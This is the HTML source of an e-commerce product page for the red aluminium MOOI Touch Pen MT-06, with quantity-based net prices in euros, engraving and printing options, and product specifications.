                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                                <div class="page-main">
            <nav class="rootmenu" data-action="navigation">
            <ul id="rw-menutop" class="mobile-sub rootmenu-list">
                                    <li>
                        <a                                 href="https://www.cosmo-pen.eu/en/"
                                title="Home">
                            <span class="fa fa-home homeicon"></span>
                            <em>Home</em>
                        </a>
                    </li>
                                    <li class="nav-1&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.cosmo-pen.eu/en/seria-cosmo">
                            SERIA COSMO                                                   </a>
                        <ul class="rootmenu-submenu "><li class="nav-1-1 category-item"><a href="https://www.cosmo-pen.eu/en/seria-cosmo/cosmo">COSMO</a></li><li class="nav-1-2 category-item"><a href="https://www.cosmo-pen.eu/en/seria-cosmo/cosmo-slim">COSMO SLIM</a></li><li class="nav-1-3 category-item"><a href="https://www.cosmo-pen.eu/en/seria-cosmo/cosmo-tp">COSMO TP</a></li><li class="nav-1-4 category-item"><a href="https://www.cosmo-pen.eu/en/seria-cosmo/dlugopisy-cosmo-rubber">COSMO RUBBER</a></li></ul>                    </li>
                                                        <li class="nav-2&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.cosmo-pen.eu/en/seria-bello">
                            SERIA BELLO                           <span class="roottag">
                                        <em class="rootmenutag" style="background-color: #d12714">
                                            HIT !
                                        </em>
                                    </span>                        </a>
                        <ul class="rootmenu-submenu "><li class="nav-2-1 category-item"><a href="https://www.cosmo-pen.eu/en/seria-bello/bello">BELLO</a></li><li class="nav-2-2 category-item"><a href="https://www.cosmo-pen.eu/en/seria-bello/bello-beauty">BELLO BEAUTY</a></li></ul>                    </li>
                                                        <li class="nav-3&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.cosmo-pen.eu/en/seria-bond">
                            SERIA BOND                                                   </a>
                        <ul class="rootmenu-submenu "><li class="nav-3-1 category-item"><a href="https://www.cosmo-pen.eu/en/seria-bond/bond">BOND</a></li><li class="nav-3-2 category-item"><a href="https://www.cosmo-pen.eu/en/seria-bond/bond-tp">BOND TP</a></li></ul>                    </li>
                                                        <li class="nav-4&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.cosmo-pen.eu/en/seria-mooi">
                            SERIA MOOI                                                   </a>
                        <ul class="rootmenu-submenu "><li class="nav-4-1 category-item"><a href="https://www.cosmo-pen.eu/en/seria-mooi/mooi">MOOI</a></li><li class="nav-4-2 category-item"><a href="https://www.cosmo-pen.eu/en/seria-mooi/mooi-tp">MOOI TP</a></li></ul>                    </li>
                                                        <li class="nav-5&#x20;category-item">
                                                <a   href="https://www.cosmo-pen.eu/en/fit">
                            SERIA FIT                                                   </a>
                                            </li>
                                                        <li class="nav-6&#x20;category-item">
                                                <a   href="https://www.cosmo-pen.eu/en/rey">
                            SERIA REY                                                   </a>
                                            </li>
                                                        <li class="nav-7&#x20;category-item">
                                                <a   href="https://www.cosmo-pen.eu/en/zoe">
                            SERIA ZOE                                                   </a>
                                            </li>
                                                        <li class="nav-8&#x20;category-item">
                                                <a   href="https://www.cosmo-pen.eu/en/dlugopisy-reklamowe-idol">
                            SERIA IDOL                           <span class="roottag">
                                        <em class="rootmenutag" style="background-color: #cc2121">
                                            NOWOŚĆ
                                        </em>
                                    </span>                        </a>
                                            </li>
                                                        <li class="nav-9&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.cosmo-pen.eu/en/rozne">
                            DIFFERENT                                                   </a>
                        <ul class="rootmenu-submenu "><li class="nav-9-1 category-item"><a href="https://www.cosmo-pen.eu/en/rozne/kosmos">KOSMOS</a></li><li class="nav-9-2 category-item"><a href="https://www.cosmo-pen.eu/en/rozne/kalipso">KALIPSO</a></li></ul>                    </li>
                                                        <li class="nav-10&#x20;category-item">
                                                <a   href="https://www.cosmo-pen.eu/en/etui">
                            ETUI                                                   </a>
                                            </li>
                                    
                
                
                
                
                            </ul>
        </nav>
            </div>
                    </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Settings                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                            <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <strong class="label switcher-label"><span>Language</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-en">
                    <span>EN</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                            <li class="view-pl switcher-option">
                            <a href="https://www.cosmo-pen.eu/en/stores/store/redirect/___store/pl/___from_store/en/uenc/aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLW1vb2ktdHAtbXQtMDY~/">
                                PL                            </a>
                        </li>
                                                                                    </ul>
        </div>
    </div>
                <div class="switcher currency switcher-currency" id="switcher-currency-nav">
        <strong class="label switcher-label"><span>Currency</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="language-EUR">
                    <span>EUR - Euro</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                                                                <li class="currency-PLN switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.cosmo-pen.eu\/en\/directory\/currency\/switch\/","data":{"currency":"PLN","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L2VuL2RsdWdvcGlzLW1vb2ktdHAtbXQtMDY~"}}'>PLN - Polish Zloty</a>
                        </li>
                                                </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"MOOI touch Pen MT-06"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">MOOI touch Pen MT-06</span>    </h1>
    </div>
<div class="product-info-price"><div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="80" data-price-box="product-id-80">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-80"                data-price-amount="0.51"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">0.51 € </span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">MT-06</div>
</div>
</div></div>

<!-- Wyświetlanie informacji o znakowaniu -->
<div class="custom-product-marking-info-wrapper">
    <div class="custom-product-marking-info">
        
                    <p class="marking-info marking-info-with-marking">
                THE PRODUCT PRICE INCLUDES THE COST OF LASER ENGRAVING ON ONE SIDE/LOCATION            </p>
        
        
        
            </div>

    <!-- Przycisk "Jak zamawiać" -->
    <div class="how-to-order-button-container">
        <button class="how-to-order-button" onclick="showHowToOrder()">
            How to order        </button>
    </div>

    <!-- Modal z instrukcjami -->
    <div id="howToOrderModal" class="modal">
        <div class="modal-content">
            <span class="close">&times;</span>
            <h2>How to order</h2>
            <p>1. Enter the quantity of products you are interested in the "Quantity" field next to the "Add to Cart" button.</p>
            <p>2. If there is a marking price list, choose the price from the range that covers the quantity you are interested in.</p>
            <p>3. The sales price will be updated automatically.</p>
            <p>4. Once you accept the price, click "Add to Cart".</p>
            <p>5. Shipping costs and available payment methods will appear after the product is added to the cart.</p>
        </div>
    </div> <!-- Koniec modalu -->
</div> <!-- Koniec wrappera -->

<!-- Tabela cen tier -->
    <table class="tier-prices">
        <tbody>
            <tr>
                <th>Quantity</th>
                                    <td>≥ 1</td>
                                    <td>≥ 100</td>
                                    <td>≥ 250</td>
                                    <td>≥ 500</td>
                                    <td>≥ 1000</td>
                                    <td>≥ 1500</td>
                                    <td>≥ 3000</td>
                                    <td>≥ 5000</td>
                                    <td>≥ 10000</td>
                            </tr>
            <tr>
                <th class="price-header">
                    <strong>Price EUR</strong>
                    <br>
                    <span style="font-weight: normal; font-size: smaller;">
                        *net prices                    </span>
                </th>
                                    <td class="price-value">
                        0,51                    </td>
                                    <td class="price-value">
                        0,40                    </td>
                                    <td class="price-value">
                        0,39                    </td>
                                    <td class="price-value">
                        0,38                    </td>
                                    <td class="price-value">
                        0,37                    </td>
                                    <td class="price-value">
                        0,36                    </td>
                                    <td class="price-value">
                        0,35                    </td>
                                    <td class="price-value">
                        0,34                    </td>
                                    <td class="price-value">
                        0,33                    </td>
                            </tr>
        </tbody>
    </table>

<div class="product alert price">
    <a href="https://www.cosmo-pen.eu/en/productalert/add/price/product_id/80/uenc/aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L2VuL2RsdWdvcGlzLW1vb2ktdHAtbXQtMDY~/"
       title="Notify me when the price drops" class="action alert">
        Notify me when the price drops    </a>
</div>

<div class="product-add-form">
    <form data-product-sku="MT-06"
          action="https://www.cosmo-pen.eu/en/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L2VuL2RsdWdvcGlzLW1vb2ktdHAtbXQtMDY~/product/80/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="80" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="80" />
        <input name="form_key" type="hidden" value="MJYuL7hunk4zAqL0" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
        
<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: 'About\u0020the\u0020calendar',
            firstDay: 1,
            closeText: 'Close',
            currentText: 'Go\u0020Today',
            prevText: 'Previous',
            nextText: 'Next',
            weekHeader: 'WK',
            timeText: 'Time',
            hourText: 'Hour',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"406":{"796":{"prices":{"oldPrice":{"amount":0.040647,"adjustments":[]},"basePrice":{"amount":0.040647},"finalPrice":{"amount":0.040647}},"type":"fixed","name":"price for the quantity of 100-1499 pieces"},"797":{"prices":{"oldPrice":{"amount":0.035865,"adjustments":[]},"basePrice":{"amount":0.035865},"finalPrice":{"amount":0.035865}},"type":"fixed","name":"price for the quantity of 1500-4999 pieces"},"798":{"prices":{"oldPrice":{"amount":0.028692,"adjustments":[]},"basePrice":{"amount":0.028692},"finalPrice":{"amount":0.028692}},"type":"fixed","name":"price for the quantity of 5000 and more pieces"}},"407":{"799":{"prices":{"oldPrice":{"amount":0.035865,"adjustments":[]},"basePrice":{"amount":0.035865},"finalPrice":{"amount":0.035865}},"type":"fixed","name":"packing cost"}},"408":{"800":{"prices":{"oldPrice":{"amount":0.40647,"adjustments":[]},"basePrice":{"amount":0.40647},"finalPrice":{"amount":0.40647}},"type":"fixed","name":"print on one side"},"801":{"prices":{"oldPrice":{"amount":0.81294,"adjustments":[]},"basePrice":{"amount":0.81294},"finalPrice":{"amount":0.81294}},"type":"fixed","name":"print on two sides"}},"409":{"802":{"prices":{"oldPrice":{"amount":0.14346,"adjustments":[]},"basePrice":{"amount":0.14346},"finalPrice":{"amount":0.14346}},"type":"fixed","name":"czarnym dla ilo\u015bci 100 i wi\u0119cej sztuk sztuk"},"803":{"prices":{"oldPrice":{"amount":0.11955,"adjustments":[]},"basePrice":{"amount":0.11955},"finalPrice":{"amount":0.11955}},"type":"fixed","name":"czarnym dla ilo\u015bci 1000 i wi\u0119cej sztuksztuk"},"804":{"prices":{"oldPrice":{"amount":0.11955,"adjustments":[]},"basePrice":{"amount":0.11955},"finalPrice":{"amount":0.11955}},"type":"fixed","name":"red for quantities of 100 and more pieces"},"805":{"prices":{"oldPrice":{"amount":0.11955,"adjustments":[]},"basePrice":{"amount":0.11955},"finalPrice":{"amount":0.11955}},"type":"fixed","name":"red for quantities of 1000 and more pieces"}},"410":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":null,"name":"Prze\u015blij logo\/projekt graweru"}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='80'][data-role=priceBox]"
            }
        }
    }
</script>
            
<div class="field">
    <label class="label" for="select_406">
        <span>Additional fee for double-sided engraving</span>
    </label>
    <div class="control">
        <select name="options[406]" id="select_406" class=" product-custom-option admin__control-select" title=""  data-selector="options[406]"><option value="" >-- Please Select --</option><option value="796"  price="0.040647" >price for the quantity of 100-1499 pieces +


        0.04 € 
    *cena netto
        
</option><option value="797"  price="0.035865" >price for the quantity of 1500-4999 pieces +


        0.04 € 
    *cena netto
        
</option><option value="798"  price="0.028692" >price for the quantity of 5000 and more pieces +


        0.03 € 
    *cena netto
        
</option></select>            </div>
</div>
            
<div class="field">
    <label class="label" for="select_407">
        <span>Additional fee for packaging in individual plastic bags</span>
    </label>
    <div class="control">
            
<div class="options-list nested" id="options-407-list">
    
            
        <div class="field choice admin__field admin__field-option">
            <input type="checkbox"
                   class="checkbox admin__control-checkbox                        product-custom-option
                        "
                   name="options[407][]"
                   id="options_407_2"
                   value="799"
                                   data-selector="options&#x5B;407&#x5D;&#x5B;799&#x5D;"
                   price="0.035865"
            />
            <label class="label admin__field-label"
                   for="options_407_2">
                <span>
                    packing cost                </span>
                <span class="price-notice">+

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="0.04"
        data-price-type=""
        class="price-wrapper "
    >0.04 € </span>
    <span class="vat-info">*cena netto</span>
        </span>
</span>            </label>
        </div>
        </div>
            </div>
</div>
            
<div class="field">
    <label class="label" for="select_408">
        <span>UV print - instead of engraving</span>
    </label>
    <div class="control">
        <select name="options[408]" id="select_408" class=" product-custom-option admin__control-select" title=""  data-selector="options[408]"><option value="" >-- Please Select --</option><option value="800"  price="0.40647" >print on one side +


        0.41 € 
    *cena netto
        
</option><option value="801"  price="0.81294" >print on two sides +


        0.81 € 
    *cena netto
        
</option></select>            </div>
</div>
            
<div class="field">
    <label class="label" for="select_409">
        <span>Additional fee for a pen with refill</span>
    </label>
    <div class="control">
        <select name="options[409]" id="select_409" class=" product-custom-option admin__control-select" title=""  data-selector="options[409]"><option value="" >-- Please Select --</option><option value="802"  price="0.14346" >czarnym dla ilości 100 i więcej sztuk sztuk +


        0.14 € 
    *cena netto
        
</option><option value="803"  price="0.11955" >czarnym dla ilości 1000 i więcej sztuksztuk +


        0.12 € 
    *cena netto
        
</option><option value="804"  price="0.11955" >red for quantities of 100 and more pieces +


        0.12 € 
    *cena netto
        
</option><option value="805"  price="0.11955" >red for quantities of 1000 and more pieces +


        0.12 € 
    *cena netto
        
</option></select>            </div>
</div>
            
<div class="field file">
    <label class="label" for="options_410_file" id="options_410_file-label">
        <span>Prześlij logo/projekt graweru</span>
            </label>
        <div class="control" id="input-box-options_410_file"
             data-mage-init='{"priceOptionFile":{
                "fileName":"options_410_file",
                "fileNamed":"options_410_file_name",
                "fieldNameAction":"options_410_file_action",
                "changeFileSelector":"#change-options_410_file",
                "deleteFileSelector":"#delete-options_410_file"}
             }'>
        <input type="file"
               name="options_410_file"
               id="options_410_file"
               class="product-custom-option"
             />
        <input type="hidden" class="product-custom-option" name="options_410_file_action"
               value="save_new" />
                    <p class="note">
                Compatible file extensions to upload:
                <strong>zip cdr pdf jpeg jpg png</strong>
            </p>
                            </div>
    </div>
        </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Qty"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:50000}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add&#x20;to&#x20;Cart"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Add to Cart</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.cosmo-pen.eu\/en\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
</div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-80]": {
            "priceBox": {
                "priceConfig":  {"productId":80,"priceFormat":{"pattern":"%s \u20ac ","precision":"2","requiredPrecision":"2","decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false,"currencyCode":null,"showMinus":"before_value","symbol":" \u20ac ","minusSign":"- "},"prices":{"baseOldPrice":{"amount":0.51,"adjustments":[]},"oldPrice":{"amount":0.51,"adjustments":[]},"basePrice":{"amount":0.51,"adjustments":[]},"finalPrice":{"amount":0.51,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[{"qty":100,"price":0.4,"basePrice":0.4},{"qty":250,"price":0.39,"basePrice":0.39},{"qty":500,"price":0.38,"basePrice":0.38},{"qty":1000,"price":0.37,"basePrice":0.37},{"qty":1500,"price":0.36,"basePrice":0.36},{"qty":3000,"price":0.35,"basePrice":0.35},{"qty":5000,"price":0.34,"basePrice":0.34},{"qty":10000,"price":0.33,"basePrice":0.33}],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/en\/wishlist\/index\/add\/","data":{"product":80,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L2VuL2RsdWdvcGlzLW1vb2ktdHAtbXQtMDY~"}}'
       data-action="add-to-wishlist"><span>Add to Wish List</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/www.cosmo-pen.eu\/en\/catalog\/product_compare\/add\/","data":{"product":"80","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L2VuL2RsdWdvcGlzLW1vb2ktdHAtbXQtMDY~"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to Compare</span></a>

</div>
</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.cosmo-pen.eu/media/catalog/product/cache/8622ba4456d6f2c0603d4d91cb1485cd/m/t/mt-06-en.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/4d1f489fee62ba860fe0f9a433912c4a\/m\/t\/mt-06.jpg","img":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/8622ba4456d6f2c0603d4d91cb1485cd\/m\/t\/mt-06.jpg","full":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/9cdb8306a4cec664d6e305cea17d86dc\/m\/t\/mt-06.jpg","caption":"D\u0142ugopis MOOI Touch Pen MT-06 czerwony","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/4d1f489fee62ba860fe0f9a433912c4a\/m\/t\/mt-06-en.jpg","img":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/8622ba4456d6f2c0603d4d91cb1485cd\/m\/t\/mt-06-en.jpg","full":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/9cdb8306a4cec664d6e305cea17d86dc\/m\/t\/mt-06-en.jpg","caption":"MOOI touch Pen MT-06 red","position":"2","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                        <div class="data item title active"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><style>#html-body [data-pb-style=XYTY0HP]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="XYTY0HP"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><span> Metal ballpen <strong>MOOI Touch Pen</strong>.</span><br>
<span>The pen has three thin rings in the lower part of the body, a cut button and a tip for touch screens.</span><br>
<span><strong>Pen dimensions: </strong> 140 x Ø8 mm,</span><br>
<span><strong>Colour: </strong> red</span><br>
<span><strong>Material:</strong> aluminium,</span><br>
<span><strong>Marking:</strong> YAG laser engraving, UV printing</span><br>
<span><strong>Marking dimensions: </strong>75 x 6 mm (37 x 6 mm clip extension)</span><br>
<span><strong>Delivery time: </strong> 3-4 business days, depending on the quantity and availability in stock.</span><br>
<div class="info1">
<span class="info3">The price does NOT include packing pens in individual foil bags after engraving,<br>
we provide the packing service for an additional fee, which may extend the order processing time.</span></div><br>

<br>
<span><strong>Cost of preparing files: </strong><br> included in the price of the order based on the materials sent (preferred vector curves .cdr, .eps, .ai, .pdf or a good quality bitmap, e.g. jpg)</span>

</div></div></div></div>
</div>
                </div>
                                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        More Information                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title"
                     id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">More Information</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">SKU</th>
                    <td class="col data" data-th="SKU">MT-06</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Manufacturer</th>
                    <td class="col data" data-th="Manufacturer">Millenium</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">IN PROMOTION !!!</th>
                    <td class="col data" data-th="IN&#x20;PROMOTION&#x20;&#x21;&#x21;&#x21;">No</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">New</th>
                    <td class="col data" data-th="New">No</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Avaibility</th>
                    <td class="col data" data-th="Avaibility">Ending - ca 600 pcs</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Delivery time</th>
                    <td class="col data" data-th="Delivery&#x20;time">Delivery Time: </td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                <script type="text&#x2F;javascript">    var elemjjQhInUBArray = document.querySelectorAll('#additional');
    if(elemjjQhInUBArray.length !== 'undefined'){
        elemjjQhInUBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-productattach">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#productattach"
                       id="tab-label-productattach-title">
                        Do pobrania                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-productattach-title"
                     id="productattach" data-role="content">
                                    <table class="table attachment-table">
                            <thead>
                <tr>
                                            <th>Icon</th>
                                                                <th>Label</th>
                                                                <th>Description</th>
                                                                <th>Type</th>
                                                                <th>Size</th>
                                                                <th class="download">Download</th>
                                    </tr>
                </thead>
                        <tbody>
                            <tr>
                                                                                                        <td class="attachment-icon">
                                    <img src="https://www.cosmo-pen.eu/media/fileicon/tmp/icon/pdf.png"
                                         alt="pdf"/>
                                </td>
                                                                                        <td>Dostępność długopisów z kolekcji Millenium</td>
                                                                                        <td></td>
                                                                                        <td>pdf</td>
                                                                                        <td>
                                    284.9 KB                                </td>
                                                                                        <td class="download-attachment">
                                    <a href="https://www.cosmo-pen.eu/en/mpattachment/file/download/id/16/"
                                       target="_blank">
                                        Download                                    </a>
                                </td>
                                                                                        </tr>
                        </tbody>
        </table>
                    </div>
                <script type="text&#x2F;javascript">    var elemuxb8HBZYArray = document.querySelectorAll('#productattach');
    if(elemuxb8HBZYArray.length !== 'undefined'){
        elemuxb8HBZYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                    </div>
    </div>

